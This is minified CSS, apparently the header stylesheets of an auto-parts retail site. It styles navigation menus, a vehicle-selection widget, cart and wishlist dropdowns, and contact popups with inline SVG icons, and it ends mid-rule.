#e6eef6;column-rule:1px solid #e6eef6;padding:20px}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .columns .columns_item .column:last-child{border-right:none}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .columns .columns_item .column p{font-weight:600;font-size:16px;line-height:20px;margin-bottom:15px;margin-top:30px}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .columns .columns_item .column p:hover{color:#1e7be2}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .columns .columns_item .column p:first-child{margin-top:0}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .columns .columns_item .column ul{margin-bottom:15px}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .columns .columns_item .column ul li a{font-weight:400;font-size:13px;line-height:18px}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .columns .columns_item .column ul li a:hover{color:#1e7be2}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .columns .columns_item .column-flex{display:flex;width:100%}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .columns .columns_item .column-flex-item{width:25%;border-right:1px solid #e6eef6;padding:10px;height:-moz-fit-content;height:fit-content}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .columns .columns_item .column-flex-item:last-child{border-right:none}header .container .header_bottom .center_menu_buttons{width:40%;margin-top:3.5px}@media (max-width:1100px){header .container .header_bottom .center_menu_buttons{width:30%}}header .container .header_bottom .center_menu_buttons .search{width:100%;display:flex}header .container .header_bottom .center_menu_buttons .search input{border:1px solid #dae1e9;border-right:none;box-sizing:border-box;border-radius:2px;background:#fff;height:38px}header .container .header_bottom .center_menu_buttons .search span{position:absolute;right:10px;top:10px}header .container .header_bottom .center_menu_buttons .search button{margin-left:-1px;border:1px solid #dae1e9;border-left:none;box-sizing:border-box;border-radius:0 2px 2px 0;background:#fff;height:38px;padding:9px;box-shadow:none}header .container .header_bottom .center_menu_buttons .search button img{margin-top:2px}header .container .header_bottom .right_menu_buttons{display:flex;justify-content:flex-end}header .container .header_bottom .right_menu_buttons .basket_btn,header .container .header_bottom .right_menu_buttons .car,header .container .header_bottom .right_menu_buttons .compare_btn,header .container .header_bottom .right_menu_buttons .wishlist_btn{margin-left:15px;padding:0!important;display:flex;justify-content:center;align-content:center}header .container .header_bottom .right_menu_buttons .basket_btn,header .container .header_bottom .right_menu_buttons .compare_btn,header .container .header_bottom .right_menu_buttons .wishlist_btn{width:45px;height:45px;background:rgba(73,130,189,.5);border-radius:100px;text-align:center;padding-top:12px;cursor:pointer;position:relative}header .container .header_bottom .right_menu_buttons .basket_btn img,header .container .header_bottom .right_menu_buttons .compare_btn img,header .container .header_bottom .right_menu_buttons .wishlist_btn img{margin-left:2px;margin-top:2px}header .container .header_bottom .right_menu_buttons .basket_btn .point,header .container .header_bottom .right_menu_buttons .compare_btn .point,header .container .header_bottom .right_menu_buttons .wishlist_btn .point{z-index:1;top:2px;right:2px;padding:2px;text-align:center;color:#fff;position:absolute;font-weight:400;font-size:11px;line-height:15px;width:18px;height:18px;background:#ff5f55;border-radius:999px;margin-top:0;margin-left:15px}header .container .header_bottom .right_menu_buttons .basket_btn{display:flex;align-items:center}header .container .header_bottom .right_menu_buttons .basket_btn img{margin-left:-2px;margin-top:1px;width:24px;height:20px}header .container .header_bottom .right_menu_buttons .car .cars_select{position:absolute;display:flex;top:119px;left:0;z-index:999999999;width:100%}header .container .header_bottom .right_menu_buttons .car .cars_select .container{max-width:1366px;padding:0 25px;width:100%}header .container .header_bottom .right_menu_buttons .car .cars_select .container .widget-wrap{background:#fff;box-shadow:0 4px 15px rgba(3,33,64,.15);border-radius:3px;position:relative}header .container .header_bottom .right_menu_buttons .car .cars_select .container .widget-wrap__header{display:flex;border-bottom:1px solid #4982bd}header .container .header_bottom .right_menu_buttons .car .cars_select .container .widget-wrap__header-item{padding:21px 56px;display:flex;width:16.66667%;height:60px;align-items:center;justify-content:center;border-right:1px solid #e6eef6;cursor:pointer}header .container .header_bottom .right_menu_buttons .car .cars_select .container .widget-wrap__header-item>span{font-family:Open Sans,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:18px;margin-right:10px;color:#a0a0a0}header .container .header_bottom .right_menu_buttons .car .cars_select .container .widget-wrap__header-item.active{background:#4982bd}header .container .header_bottom .right_menu_buttons .car .cars_select .container .widget-wrap__header-item.active>span{margin-right:10px;color:#fff}header .container .header_bottom .right_menu_buttons .car .cars_select .container .widget-wrap__body{font-family:Open Sans,sans-serif;font-style:normal;font-weight:400;font-size:13px;line-height:18px;text-align:center;color:#363946;width:100%;min-height:50px;display:flex;flex-wrap:wrap}header .container .header_bottom .right_menu_buttons .car .cars_select .container .widget-wrap__body__item{width:10%;cursor:pointer;flex-direction:column;display:flex;align-items:center;justify-content:center;height:50px;border-right:1px solid #e6eef6;border-bottom:1px solid #e6eef6}header .container .header_bottom .right_menu_buttons .car .cars_select .container .widget-wrap__body .item__modification{background:#f3f7fb;display:flex;justify-content:center;align-items:center;font-weight:600;font-size:14px;line-height:18px;color:#363946;width:100%;padding:10px 0}header .container .header_bottom .right_menu_buttons .car .cars_select .container .widget-wrap__body .item__modification__img{min-width:50px;margin-right:5px;width:auto;max-width:100px;max-height:50px;min-height:50px}header .container .header_bottom .right_menu_buttons .car .cars_select .container .widget-wrap__body__logo{width:100%;padding:12px 0;text-align:center}header .container .header_bottom .right_menu_buttons .car .cars_select .container .widget-wrap__body-table{font-family:Open Sans,sans-serif;font-style:normal;font-weight:400;font-size:13px;line-height:18px;text-align:center;color:#363946;width:100%;min-height:50px}header .container .header_bottom .right_menu_buttons .car .cars_select .container .widget-wrap__body-table thead tr{background:rgba(230,238,246,.5)}header .container .header_bottom .right_menu_buttons .car .cars_select .container .widget-wrap__body-table thead tr th{font-weight:400;padding:15px}header .container .header_bottom .right_menu_buttons .car .cars_select .container .widget-wrap__body-table tbody tr td{padding:15px 0;border:1px solid #e6eef6;cursor:pointer;width:120px}header .container .header_bottom .right_menu_buttons .car .cars_select .container .widget-wrap__body-table tbody tr td:hover{background-color:rgba(230,238,246,.5)}header .container .header_bottom .right_menu_buttons .car_btn{display:flex;position:relative;cursor:pointer;height:45px;padding:13px 16px;background:rgba(73,130,189,.5);border-radius:50px}header .container .header_bottom .right_menu_buttons .car_btn_arrow{width:10px}header .container .header_bottom .right_menu_buttons .car_btn_point{z-index:2;padding:2px;text-align:center;color:#fff;position:absolute;font-weight:400;font-size:11px;line-height:15px;width:18px;height:18px;background:#4caf50;border-radius:999px;margin-top:-13px;margin-left:12px}header .container .header_bottom .right_menu_buttons .car_btn_default{padding:13px}header .container .header_bottom .right_menu_buttons .car_btn p{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-weight:600;font-size:13px;line-height:18px;color:#fff;padding-left:7px;padding-right:10px;max-width:228px}header .container .header_bottom .right_menu_buttons .cars_description{display:flex;width:96.8%;margin-left:1.8%;position:absolute;left:0;background:#fff;box-shadow:0 8px 25px rgba(3,33,64,.25);border-radius:0 0 4px 4px;margin-top:119px;top:0;z-index:999999999}header .container .header_bottom .right_menu_buttons .cars_description .cars{width:45%;padding:20px;border-right:1px solid #e6eef6}header .container .header_bottom .right_menu_buttons .cars_description .cars h4{font-weight:700;font-size:16px;line-height:20px;margin-bottom:10px}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item{padding:10px 0;display:flex;flex-direction:row;justify-content:space-between}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left{display:flex;align-items:center}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left-info .active-title{color:#4982bd}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left__auto-item{padding-right:30px;display:flex;justify-content:space-between}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left__auto-item:nth-child(3n){border-right:none}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left__auto-item-radio{margin-right:10px;width:18px}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left__auto-item-title{font-family:Open Sans,sans-serif;font-style:normal;font-weight:600;font-size:13px;line-height:18px;color:#363946;margin-bottom:5px;max-width:263px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left__auto-item-subtitle{font-family:Open Sans,sans-serif;font-style:normal;font-weight:400;font-size:11px;line-height:15px;color:#a0a0a0;max-width:263px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left__auto-item-nav{visibility:hidden;display:flex;flex-direction:column;align-items:center;justify-content:space-between}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left__auto-item-nav>img{cursor:pointer}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left__auto-item.active .widget-garage__auto-item-title{color:#4982bd}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left__auto-item:hover .widget-garage__auto-item-nav{visibility:visible}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left__auto-item .container-radio-header{display:block;position:relative;cursor:pointer;font-size:22px;width:100%;height:100%;-webkit-user-select:none;-moz-user-select:none;user-select:none}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left__auto-item .container-radio-header input{position:absolute;opacity:0;cursor:pointer}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left__auto-item .checkmark{position:absolute;top:50%;margin-top:-9px;left:0;height:18px;width:18px;background:#fff;border:1.2px solid #dae1e9;border-radius:50%}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left__auto-item .checkmark:after{content:"";position:absolute;display:none}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left__auto-item .container-radio-header input:checked~.checkmark:after{display:block}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left__auto-item .container-radio-header .checkmark:after{top:50%;left:50%;margin-top:-6px;margin-left:-6px;width:12px;height:12px;border-radius:50%;background:#4982bd}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left p{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:350px;font-size:11px;line-height:15px;color:#a0a0a0;margin-top:5px;padding:0}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .left h5{font-weight:600;font-size:14px;line-height:18px;color:#363946}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .delete{border:1px solid #e6eef6;box-sizing:border-box;border-radius:3px;padding:10px 27px;height:38px;width:120px;font-weight:600;font-size:13px;line-height:18px;color:#4982bd}header .container .header_bottom .right_menu_buttons .cars_description .cars .cars_item .choose_car{box-sizing:border-box;background:#4982bd;border-radius:3px;padding:10px 27px;height:38px;width:120px;font-size:13px;color:#fff;display:none;justify-content:center;align-items:center}header .container .header_bottom .right_menu_buttons .cars_description .cars .active:hover{background:rgba(230,238,246,.5);margin:0 -20px;padding:10px 20px}header .container .header_bottom .right_menu_buttons .cars_description .cars .active:hover .choose_car{display:flex}header .container .header_bottom .right_menu_buttons .cars_description .cars .foot{width:100%;text-align:center}header .container .header_bottom .right_menu_buttons .cars_description .cars .foot .add_car{margin-top:25px;margin-bottom:10px;border:1px solid #e6eef6;box-sizing:border-box;border-radius:3px;width:100%;padding:13px;color:#4982bd;font-weight:600;font-size:13px;line-height:18px}header .container .header_bottom .right_menu_buttons .cars_description .cars .foot .add_car:hover{color:#fff;background:#4982bd}header .container .header_bottom .right_menu_buttons .cars_description .description_car{width:55%;padding:20px;display:flex;flex-direction:row;justify-content:space-between}header .container .header_bottom .right_menu_buttons .cars_description .description_car .left h4{font-weight:700;font-size:16px;line-height:20px;margin-bottom:9px}header .container .header_bottom .right_menu_buttons .cars_description .description_car .left p{margin-top:6px;margin-bottom:0;font-weight:400;font-size:13px;line-height:18px;color:#363946;padding-left:0!important}header .container .header_bottom .right_menu_buttons .cars_description .description_car .left p span{color:#a0a0a0}header .container .header_bottom .right_menu_buttons .cars_description .description_car .left h5{font-weight:600;font-size:14px;line-height:18px;color:#4982bd}@media (max-width:1100px){header .container .header_bottom .right_menu_buttons .cars_description .description_car .left .vin .added_vin_block{display:flex;flex-direction:column}}@media (max-width:1100px){header .container .header_bottom .right_menu_buttons .cars_description .description_car .left .vin .added_vin_block button{margin:10px 0}}header .container .header_bottom .right_menu_buttons .cars_description .description_car .left .vin p{font-weight:600;font-size:13px;line-height:18px;margin-top:25px;margin-bottom:0}header .container .header_bottom .right_menu_buttons .cars_description .description_car .left .vin ::-moz-placeholder{color:#a0a0a0}header .container .header_bottom .right_menu_buttons .cars_description .description_car .left .vin ::placeholder{color:#a0a0a0}header .container .header_bottom .right_menu_buttons .cars_description .description_car .left .vin input{width:280px;padding:10px;margin-top:15px;border:1px solid #dae1e9;box-sizing:border-box;border-radius:2px;position:relative}header .container .header_bottom .right_menu_buttons .cars_description .description_car .left .vin .add_vin{background:#4982bd;border-radius:3px;padding:10px 20px;font-weight:600;font-size:13px;line-height:18px;color:#fff;margin-left:5px}header .container .header_bottom .right_menu_buttons .cars_description .description_car .left .vin .added_vin_block{width:280px;padding:10px;margin-top:15px;border:1px solid #dae1e9;box-sizing:border-box;border-radius:2px;display:flex;flex-direction:row;justify-content:space-between;background:hsla(0,0%,96.1%,.35)}header .container .header_bottom .right_menu_buttons .cars_description .description_car .left .vin .added_vin_block p{margin-top:0}header .container .header_bottom .right_menu_buttons .cars_description .description_car .left .vin .added_vin_block p span{font-weight:400;font-size:13px;line-height:18px;color:#a0a0a0}header .container .header_bottom .right_menu_buttons .cars_description .description_car .left .vin .added_vin_block img{margin-right:3px}header .container .header_bottom .right_menu_buttons .cars_description .description_car .right .hint{display:none;position:absolute;left:-215px;color:#fff;background:#363946;border-radius:2px;padding:10px;align-items:center;justify-content:center;width:200px}header .container .header_bottom .right_menu_buttons .cars_description .description_car .right .hint:after{content:"";width:0;height:0;display:block;margin-right:-20px;top:0;border-top:10px solid transparent;border-bottom:10px solid transparent;border-left:10px solid #363946}header .container .header_bottom .right_menu_buttons .cars_description .description_car .right button{background:#4982bd;border-radius:3px;padding:10px 33.5px;color:#fff}@media (max-width:1100px){header .container .header_bottom .right_menu_buttons .cars_description .description_car .right button{padding:10px}}header .container .header_bottom .right_menu_buttons .cars_description .description_car .right .garage-disabled,header .container .header_bottom .right_menu_buttons .cars_description .description_car .right .history-disabled{position:relative}header .container .header_bottom .right_menu_buttons .cars_description .description_car .right .history-disabled:hover .hint{display:flex;top:-54px}header .container .header_bottom .right_menu_buttons .cars_description .description_car .right .garage-disabled:hover .hint{display:flex;top:-37px}header .container .header_bottom .right_menu_buttons .cars_description .description_car .right div{margin-top:17px;font-weight:400;font-size:13px;line-height:18px;display:flex;cursor:pointer}header .container .header_bottom .right_menu_buttons .cars_description .description_car .right div img,header .container .header_bottom .right_menu_buttons .cars_description .description_car .right div svg{margin-right:7px;margin-bottom:-2px}header .container .header_bottom .right_menu_buttons .cars_description .description_car .right .disabled img svg path,header .container .header_bottom .right_menu_buttons .cars_description .description_car .right .disabled svg path{fill:#dbe5f2}header .container .header_bottom .right_menu_buttons .cars_description .description_car .right .disabled a{color:#dbe5f2;cursor:default}header .container .header_bottom .right_menu_buttons .cars_description .description_car .right .btn-disabled{background:#dbe5f2;cursor:default}header .container .header_bottom .right_menu_buttons .basket_dropdown,header .container .header_bottom .right_menu_buttons .compare_dropdown,header .container .header_bottom .right_menu_buttons .wishlist_dropdown{display:flex;flex-direction:row;justify-content:space-between;position:absolute;padding:20px;width:450px;background:#fff;box-shadow:0 8px 25px rgba(3,33,64,.25);border-radius:0 0 4px 4px;z-index:999999999;right:40px;margin-top:28px}header .container .header_bottom .right_menu_buttons .basket_dropdown .left,header .container .header_bottom .right_menu_buttons .compare_dropdown .left,header .container .header_bottom .right_menu_buttons .wishlist_dropdown .left{margin-right:20px;width:12%}header .container .header_bottom .right_menu_buttons .basket_dropdown .left img,header .container .header_bottom .right_menu_buttons .compare_dropdown .left img,header .container .header_bottom .right_menu_buttons .wishlist_dropdown .left img{width:45px;height:45px}header .container .header_bottom .right_menu_buttons .basket_dropdown .right,header .container .header_bottom .right_menu_buttons .compare_dropdown .right,header .container .header_bottom .right_menu_buttons .wishlist_dropdown .right{width:87%}header .container .header_bottom .right_menu_buttons .basket_dropdown .right h4,header .container .header_bottom .right_menu_buttons .compare_dropdown .right h4,header .container .header_bottom .right_menu_buttons .wishlist_dropdown .right h4{font-weight:600;font-size:16px;line-height:20px}header .container .header_bottom .right_menu_buttons .basket_dropdown .right p,header .container .header_bottom .right_menu_buttons .compare_dropdown .right p,header .container .header_bottom .right_menu_buttons .wishlist_dropdown .right p{font-weight:400;font-size:13px;line-height:18px}header .container .header_bottom .right_menu_buttons .order_basket{width:280px;z-index:999999999;right:40px;margin-top:28px;box-shadow:0 8px 25px rgba(3,33,64,.25);border-radius:0 0 4px 4px;position:absolute;padding:20px;background:#fff;text-align:center}header .container .header_bottom .right_menu_buttons .order_basket p{text-align:left;font-weight:400;font-size:13px;line-height:18px;margin-top:0;margin-bottom:8px}header .container .header_bottom .right_menu_buttons .order_basket p span{font-weight:700}header .container .header_bottom .right_menu_buttons .order_basket button{margin-top:7px;background:#4caf50;border-radius:3px;padding:10px 65px;font-weight:600;font-size:13px;line-height:18px;color:#fff;margin-bottom:15px}header .container .header_bottom .right_menu_buttons .order_basket a{font-weight:400;font-size:13px;line-height:18px;color:#1e7be2;border-bottom:1px dotted #1e7be2;padding-bottom:1px;cursor:pointer}header .close_dropdown_cars,header .close_dropdown_categories{background:#000;opacity:.5;z-index:9999999;position:absolute;width:99vw;height:200vh}@media (min-width:1200px) and (max-width:1365px){header .container{max-width:1200px}}@media (min-width:1366px){header .container{max-width:1366px}}.widget-header-overlay{position:fixed;background:#000;opacity:.5;top:119px;z-index:10;min-width:100vw;right:0;height:200vh}.flex-wrap{flex-wrap:wrap}#another.another .slick-track{width:unset!important}#another.another .slick-initialized.slick-slide{width:33%!important}.seo-section .article a{color:#0c62d5!important}.seo-section .article a:hover{text-decoration:none!important}.blog-content-block a{color:#0c62d5!important}.blog-content-block a:hover{text-decoration:underline!important}.blog-content-block ol{padding-left:18px}.blog-content-block ol li{margin:4px 0}

--- FILE ---
content_type: text/css
request_url: https://atl.ua/css/webpack-builds/bundle-header-new.css?id=4c73b45b58c43147cc10
body_size: 16792
content:
.popup_menu.active .popup_menu_container .popup_menu_activator .popup_text{color:#65a4f6}.popup_menu.active .popup_menu_container .popup_menu_activator .popup_icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.808 2.683a.625.625 0 01.884 0L5 5.991l3.308-3.308a.625.625 0 11.884.884l-3.75 3.75a.625.625 0 01-.884 0l-3.75-3.75a.625.625 0 010-.884z' fill='%2365A4F6'/%3E%3C/svg%3E")}.popup_menu .popup_menu_container{position:relative}.popup_menu .popup_menu_container .popup_menu_activator{display:flex;cursor:pointer}.popup_menu .popup_menu_container .popup_menu_activator .popup_text{color:#fff;padding:8px 4px 8px 8px}.popup_menu .popup_menu_container .popup_menu_activator .popup_icon{position:relative;margin:13px 8px 11px 4px;width:10px;height:10px}.popup_menu .popup_menu_container .popup_menu_activator .popup_icon:before{position:absolute;content:"";width:10px;height:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.808 2.683a.625.625 0 01.884 0L5 5.991l3.308-3.308a.625.625 0 11.884.884l-3.75 3.75a.625.625 0 01-.884 0l-3.75-3.75a.625.625 0 010-.884z' fill='%23ECF4FE'/%3E%3C/svg%3E")}.popup_menu .popup_menu_container .popup_menu_activator:hover .popup_text{color:#65a4f6}.popup_menu .popup_menu_container .popup_menu_activator:hover .popup_icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.808 2.683a.625.625 0 01.884 0L5 5.991l3.308-3.308a.625.625 0 11.884.884l-3.75 3.75a.625.625 0 01-.884 0l-3.75-3.75a.625.625 0 010-.884z' fill='%2365A4F6'/%3E%3C/svg%3E")}.popup_menu .popup_menu_container .popup_menu_tooltip{position:absolute;z-index:100000000;left:0;top:34px;background-color:#fff;box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24);border-radius:12px;width:472px;min-width:472px}.popup_menu .popup_menu_container.autosale .popup_menu_tooltip{width:510px;min-width:510px}.about_info_container .about_links{padding:24px;-moz-columns:2;column-count:2;-moz-column-gap:24px;column-gap:24px}.about_info_container .about_links .link_item{display:flex;text-decoration:none}.about_info_container .about_links .link_item img{padding:8px}.about_info_container .about_links .link_item .link_title{padding:9px 12px 9px 0;font-family:Lato;font-style:normal;font-weight:700;font-size:14px;line-height:18px;color:#152242}.about_info_container .about_links .link_item:hover{background:#fafafb;border-radius:8px}.about_info_container .about_links .link_item:hover .link_title{color:#0c62d5}.about_info_container .blog_section{padding:24px 24px 32px;background-color:#fafafb;border-bottom-left-radius:12px;border-bottom-right-radius:12px}.about_info_container .blog_section .blog_title{margin-bottom:8px;display:inline-flex}.about_info_container .blog_section .blog_title img{padding:8px}.about_info_container .blog_section .blog_title .blog_title_text{padding:9px 12px 9px 0;font-family:Lato;font-style:normal;font-weight:700;font-size:14px;line-height:18px;color:#152242}.about_info_container .blog_section .blog_title:hover{background:#f4f5f7;border-radius:8px}.about_info_container .blog_section .blog_title:hover .blog_title_text{color:#0c62d5}.about_info_container .blog_section .blog_articles{padding:0 36px}.about_info_container .blog_section .blog_articles a.article_item{text-decoration:none;display:block;font-family:Lato;font-style:normal;font-weight:500;font-size:15px;line-height:20px;color:#737a8e}.about_info_container .blog_section .blog_articles a.article_item:not(:last-child){margin-bottom:8px}.about_info_container .blog_section .blog_articles a.article_item:hover{color:#0c62d5}.autosale_info_container{font-family:Lato;font-style:normal;color:#152242}.autosale_info_container .car_catalog_links{padding:16px}.autosale_info_container .car_catalog_links .car_countries{-moz-columns:2;column-count:2;-moz-column-gap:0;column-gap:0;-moz-column-break-inside:avoid;break-inside:avoid-column}.autosale_info_container .car_catalog_links .car_countries .country_item{display:flex;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid-column;padding:16px;text-decoration:none}.autosale_info_container .car_catalog_links .car_countries .country_item .country_image_container .norway{width:20px}.autosale_info_container .car_catalog_links .car_countries .country_item .country_item_text{padding-left:8px}.autosale_info_container .car_catalog_links .car_countries .country_item .country_item_text .title{font-weight:700;font-size:15px;line-height:20px;margin-bottom:2px;color:#152242}.autosale_info_container .car_catalog_links .car_countries .country_item .country_item_text .description{font-weight:400;font-size:14px;line-height:18px;color:#8f95a5}.autosale_info_container .car_catalog_links .car_countries .country_item:hover{background:#fafafb;border-radius:8px}.autosale_info_container .car_catalog_links .car_countries .country_item:hover .country_item_text .title{color:#0c62d5}.autosale_info_container .car_catalog_links .popular_auto{display:flex;padding:0 16px}.autosale_info_container .car_catalog_links .popular_auto .popular_group{padding:16px 28px;width:50%}.autosale_info_container .car_catalog_links .popular_auto .popular_group .popular_auto_title{font-weight:700;font-size:12px;line-height:16px;text-transform:uppercase;color:#8f95a5;margin-bottom:12px}.autosale_info_container .car_catalog_links .popular_auto .popular_group a{text-decoration:none;display:block;font-weight:600;font-size:14px;line-height:18px;color:#152242}.autosale_info_container .car_catalog_links .popular_auto .popular_group a:not(:last-child){padding-bottom:12px}.autosale_info_container .car_catalog_links .popular_auto .popular_group a:hover{color:#0c62d5}.autosale_info_container .duty_calculator{background-color:#fafafb;border-bottom-left-radius:12px;border-bottom-right-radius:12px;padding:24px 32px}.autosale_info_container .duty_calculator .calculator_link{display:flex;text-decoration:none}.autosale_info_container .duty_calculator .calculator_link .calculator_link_text{padding-left:8px}.autosale_info_container .duty_calculator .calculator_link .calculator_link_text .title{font-weight:700;font-size:15px;line-height:20px;color:#152242}.autosale_info_container .duty_calculator .calculator_link .calculator_link_text .description{font-weight:500;font-size:14px;line-height:18px;color:#8f95a5}.autosale_info_container .duty_calculator .calculator_link .link_icon_block{display:flex;align-items:center;padding-left:24px}.autosale_info_container .duty_calculator .calculator_link .link_icon_block .link_icon{background-color:#0c62d5;border-radius:6px;width:24px;height:24px;position:relative}.autosale_info_container .duty_calculator .calculator_link .link_icon_block .link_icon:before{content:"";top:6px;left:6px;height:12px;width:12px;position:absolute;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.5 6a.5.5 0 00-.5-.5H1a.5.5 0 000 1h10a.5.5 0 00.5-.5z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646 1.646a.5.5 0 000 .708l4 4a.5.5 0 00.708-.708l-4-4a.5.5 0 00-.708 0z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646 10.354a.5.5 0 010-.708l4-4a.5.5 0 01.708.708l-4 4a.5.5 0 01-.708 0z' fill='%23fff'/%3E%3Cpath d='M11.354 6.354a.5.5 0 01-.708 0l-4-4a.5.5 0 11.708-.708l4 4m0 .708a.5.5 0 000-.708m0 .708l-4 4a.5.5 0 01-.708-.708l4-4a.5.5 0 01.708 0M11 6.5H1a.5.5 0 010-1h10a.5.5 0 010 1z' stroke='%23fff' stroke-width='.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.autosale_info_container .duty_calculator .calculator_link:hover .calculator_link_text .title{color:#0c62d5}.autosale_info_container .duty_calculator .calculator_link:hover .link_icon_block .link_icon{background-color:#1876f2}.popup_menu.contact_block{font-family:Lato;font-style:normal}.popup_menu.contact_block:hover .popup_menu_container .popup_menu_tooltip{display:block!important}.popup_menu.contact_block .popup_menu_container .popup_menu_activator .popup_text{font-weight:700;font-size:18px;line-height:24px;color:#ecf4fe;padding-top:6px;padding-bottom:4px}.popup_menu.contact_block .popup_menu_container .popup_menu_activator .popup_icon{margin:11px 0 9px 8px;width:12px;height:12px}.popup_menu.contact_block .popup_menu_container .popup_menu_activator .popup_icon:before{width:12px;height:12px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.97 3.22a.75.75 0 011.06 0L6 7.19l3.97-3.97a.75.75 0 111.06 1.06l-4.5 4.5a.75.75 0 01-1.06 0l-4.5-4.5a.75.75 0 010-1.06z' fill='%23ECF4FE'/%3E%3C/svg%3E")}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip{top:-14px;left:-52px;width:228px;min-width:228px;display:none}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip:hover{display:block}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container{border-radius:12px;background-color:#fff}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .phones_block{padding:20px 35px 14px 32px}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .phones_block .phone_section{display:flex}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .phones_block .phone_section .phone_icon{margin:3px 9px 3px 1px;position:relative;width:18px;height:18px}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .phones_block .phone_section .phone_icon:before{left:1px;content:"";position:absolute;height:18px;width:18px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.495 11.43c-.62 0-1.193.268-1.724.543a.298.298 0 01-.145.038c-.317 0-.915-.428-1.989-2.463-.92-1.74-1.154-2.738-.71-2.966 1.21-.626 1.788-1.452.928-3.626C6.462 1.974 5.932 1.5 5.222 1.5c-.556 0-1.104.3-1.591.567-.107.06-.206.114-.304.165-.688.355-1.048 1.481-.958 3.017.098 1.684.71 3.668 1.732 5.598 1.963 3.715 4.58 5.653 6.15 5.653.201 0 .385-.025.543-.089.693-.28 1.985-.795 2.293-1.79.166-.533.03-1.125-.402-1.764-.65-.96-1.369-1.426-2.19-1.426z' fill='%238F95A5'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.952 3.363c.867.398 1.785 1.244 2.388 2.204.611.971.98 2.17.96 3.133a.688.688 0 01-.688.674h-.017a.688.688 0 01-.674-.704c.013-.686-.285-1.641-.745-2.37-.457-.725-1.178-1.4-1.797-1.684a.686.686 0 01-.34-.913.686.686 0 01.913-.34zM9.935 7.72c-.264-.423-.708-.855-1.03-1.002a.692.692 0 01-.344-.913.686.686 0 01.913-.339c.65.297 1.282.976 1.625 1.516.348.55.687 1.42.67 2.14a.688.688 0 01-.687.675h-.016a.688.688 0 01-.675-.703c.009-.357-.188-.947-.456-1.374z' fill='%23ABAFBB'/%3E%3C/svg%3E")}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .phones_block .phone_section a.contact_phone{text-decoration:none;font-weight:700;font-size:18px;line-height:24px;color:#152242}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .phones_block .phone_section:hover a.contact_phone{color:#0c62d5}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .phones_block .phone_section:not(:last-child){margin-bottom:8px}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .schedule_block{padding:0 24px}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip 